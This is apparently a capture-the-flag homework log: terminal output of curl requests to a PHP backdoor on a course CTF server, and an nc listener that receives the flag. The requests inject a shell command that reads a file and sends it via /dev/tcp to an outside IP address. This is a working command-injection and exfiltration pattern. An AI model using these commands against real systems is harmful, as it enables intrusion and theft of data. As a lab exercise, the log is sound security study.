 alfons@Alfons:/mnt/i/programming/CS_Fall_2019/Hw0x00/backdoor$ curl -v -d "#=cat ~/fl
ag_is_here > /dev/tcp/140.112.151.220/8888" http://edu-ctf.csie.org:10151/d00r.php?87
=%01HU%11
*   Trying 140.112.31.97...
* TCP_NODELAY set
* Connected to edu-ctf.csie.org (140.112.31.97) port 10151 (#0)
> POST /d00r.php?87=%01HU%11 HTTP/1.1
> Host: edu-ctf.csie.org:10151
> User-Agent: curl/7.58.0
> Accept: */*
> Content-Length: 52
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 52 out of 52 bytes
</span>
* Closing connection 0
</code>%
alfons@Alfons:/mnt/i/programming/CS_Fall_2019/Hw0x00/backdoor|master
⇒  curl -v -d "#=cat ~/flag_is_here > /dev/tcp/140.112.30.33/9999" http://edu-ctf.csi
e.org:10151/d00r.php\?87\=%01HU%11
alfons@Alfons:/mnt/i/programming/CS_Fall_2019/Hw0x00/backdoor|master
⇒  nc -kl 8888
FLAG{do_u_like_my_d0000000r?}